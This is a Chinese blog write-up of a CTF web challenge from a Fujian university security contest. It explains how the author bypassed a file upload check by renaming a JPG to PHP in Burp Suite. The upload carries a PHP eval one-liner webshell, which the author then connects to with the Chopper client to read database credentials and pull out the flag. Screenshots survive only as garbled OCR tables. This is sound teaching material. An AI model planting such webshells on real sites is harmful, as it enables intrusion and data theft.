## i春秋-第三届"百越杯"福建省高校网络空间安全大赛

## 原创

i春秋-第三届"百越杯"福建省高校网络空间安全大赛

文件上传

利用菜刀连接数据库

记录一下i春秋里的一道web题,题目类型是文件上传漏洞 传送门: https://www.ichunqiu.com/battalion?t=1&r=61025 主要就两个知识点,很基础,适合新手阅读,大佬勿喷哈

### 文件上传

来到上传点

# 图片上传

Filename: 浏览... 未选择文件。 Submit

https://blog.csdn.net/qq\_44858189

先上传一个正常的.jpg文件(图片中写入一句话木马)

<?php eval(\$\_POST['a']) ;?>

<?php eval(\$\_POST['a']) ;?>

#### 然后打开burp suite抓包,把后缀名jpg修改成php



Content-Disposition: form-data; name="dir"

#### /uploads/

-----157878485314173022181187207271--

nttps://blog.csdn.net/qq\_44858189

点击Forward发送数据包,成功上传并返回上传路径,当前目录下的upload/hi.php

# 图片上传

Filename: 浏览... 未选择文件。 Submit

Upload: h1.php Type: image/jpeg Size: 0.0263671875 Kb Stored in: upload/h1.php

https://blog.csdn.net/qq\_44858189

### 利用菜刀连接数据库

密码: a

类型: php

| E 添加SHELL                                                             | × |
|-----------------------------------------------------------------------|---|
| 地址: 3a410c6af7aed11401f.changame.ichunqiu.com/upload/hi.php ]a<br>配置: |   |
| 备注:                                                                   |   |

连上后并没发现flag,但是在html文件夹里找到数据库配置文件

| 🔲 🔝 🖬 14£005bb5e60435f8 🔂 14£005bb5e60435f8 + |             |               |  |                     |      |        |                           |
|-----------------------------------------------|-------------|---------------|--|---------------------|------|--------|---------------------------|
| 🚞 /var/www/html/                              |             |               |  |                     |      | - 🗸 读取 | 星期三 2020-07-29 六月初九       |
| 111. 47. 226. 189                             | 目录(1),文件(2) | 名称            |  | 时间                  | 大小   | 属性     | 🗆 🖂 站点类别                  |
|                                               |             | 🛅 upload      |  | 2020-07-29 03:07:30 | 4096 | 0755   |                           |
| - var                                         |             | 💿 config. php |  | 2017-10-16 15:44:40 | 281  | 0644   | ② 日程提醒                    |
| E 🗁 html                                      | load        | 🧿 index. php  |  | 2017-10-16 15:44:40 | 1722 | 0644   | ២ 快捷方式                    |
| ☐ mnt<br>☐ lib64<br>☐ usr<br>☐ media<br>☐ dev |             |               |  |                     |      |        |                           |
| 🛅 tmp                                         |             |               |  |                     |      |        |                           |
| 🗖 etc                                         |             |               |  |                     |      |        |                           |
| ione<br>i root                                |             |               |  |                     |      |        |                           |
| proc                                          |             |               |  |                     |      |        |                           |
| sbin                                          |             |               |  |                     |      |        |                           |
| srv                                           |             |               |  |                     |      |        |                           |
| 🚞 lib                                         |             |               |  |                     |      |        |                           |
| opt                                           |             |               |  |                     |      |        |                           |
| boot                                          |             |               |  |                     |      |        |                           |
| 🚞 bin                                         |             |               |  |                     |      |        |                           |
|                                               |             |               |  |                     |      |        |                           |
|                                               |             |               |  |                     |      |        |                           |
|                                               |             |               |  |                     |      |        | blog.csdn.net/qq_44858189 |

| 🔲 🔝 🖬 14£005bb5e60435£8 🔂 14£005bb5e60435£8 🗈 14£005bb5e60435£8 +                                                                                                    | > = 🗆 🗙                                                                                               |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 载入 🗈 /var/www/html/config.php                                                                                                    | ✓ 保存 星期三 2020-07-29 六月初九                                                                              |
| <pre>(?php<br/>error_reporting(0);<br/>session_start();<br/>\$sesriame = "localhost";<br/>\$username = "otf";<br/>\$password = "otfctfotf";<br/>\$database = "otf";</pre> | <ul> <li>▲ □ □ □ 站点类别</li> <li>□ □ 默认类别</li> <li>□ □ Type1</li> <li>② 日程提醒</li> <li>◎ 快捷方式</li> </ul> |
| // 揉決缓码烘帧<br>\$conn = mysql_connect(\$servername, \$username, \$password) or die(" connect to mysql error");<br>mysql_select_db(\$database);<br>?>                        |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    | •                                                                                                    |
|                                                                                                    | nttps://biog.csdn.net/c <mark>line:42,cGB2312</mark>                                                  |

猜测flag在数据库里,用菜刀连接数据库 在连接webshell的地方右击数据库管理

| 🔲 🧾 🔚 14£005        | bb5e60435f8 🛅 14f005bb5e60435f8               | 🗈 14f |
|---------------------|-----------------------------------------------|-------|
|                     |                                               |       |
| PHP http://14f005hb | 5。6N435f8d77d696c491s3s41Nc6sf7ssd114<br>文件管理 | -1    |
| PHP http://219.15   | 数据库管理                                         |       |
| PHP http://219.15   | 虚拟终端                                          |       |
| PHP http://219.15   | 自写脚本                                          |       |
|                     | 编辑                                            |       |
|                     | 刪除                                            |       |
|                     | 添加                                            |       |
|                     | 搜索                                            |       |
|                     | 浏览网站                                          |       |
|                     | 复制服务端代码                                       |       |
|                     | 列表维护                                          |       |
|                     | 导入其它菜刀数据库到当前类别                                |       |
|                     | https://blog.csdn.nef/qq_44858                | 3189  |

### 然后再点击配置

| □ □ 14f005bb5e60435f8 | 14£005bb5e60435£8 | 🛅 14£005bb5e60435£8 | ■ 14f005bb5e60435f8 | +          | > = 🗖 🗙                                                                                                    |
|-----------------------|-------------------|---------------------|---------------------|------------|----------------------------------------------------------------------------------------------------|
| 配置 🔤                  |                   |                     |                     | 土 执行       | 星期三 2020-07-29 六月初九                                                                                                    |
|                       |                   |                     |                     | <u></u> 执行 | <ul> <li>星期三 2020-07-29 六月初九</li> <li>□ ⊆ 站点类别</li> <li>□ 默认类别</li> <li>□ Type1</li> <li>&gt; 日程提醒</li> <li>&gt; 世 供捷方式</li> </ul> |
|                       |                   |                     |                     |            |                                                                                                    |

### 填写刚才找到的数据库配置文件,格式为

<T>mysql</T> //数据库 <H>localhost</H> //数据库地址 <U>ctf</U> //账号 <P>ctfctfctf</P> //密码



连接成功,在ctf库中找到flag

| 配置 🔤 SELECT `flag` FROM `flag` ORDER BY 1 DESC LLDHIT 0,10 🕹 🗸 执行 | 星期三 2020-07-29 六月初九                                                         |
|-------------------------------------------------------------------|-----------------------------------------------------------------------------|
| 执行成功!返回1行 flag                                                    | 🗆 站点类别                                                                      |
| <pre>information_solema</pre>                                     | <ul> <li>□ 默认类别</li> <li>□ Type1</li> <li>⑦ 日程提醒</li> <li>⑦ 快捷方式</li> </ul> |
| https://blog                                                      | g.csdn.net/qq_44858180<br>GB2312                                            |